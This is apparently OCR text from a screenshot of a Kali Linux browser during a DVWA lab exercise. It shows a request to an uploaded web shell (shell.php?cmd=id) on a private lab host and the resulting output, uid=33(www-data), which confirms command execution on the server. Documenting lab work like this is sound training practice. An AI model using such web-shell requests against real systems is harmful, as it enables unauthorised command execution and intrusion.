 192.168.10.11/DVWA/hackable/uploads/shell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Cookie Quick Manager…
uid=33(www-data) gid=33(www-data) groups=33(www-data)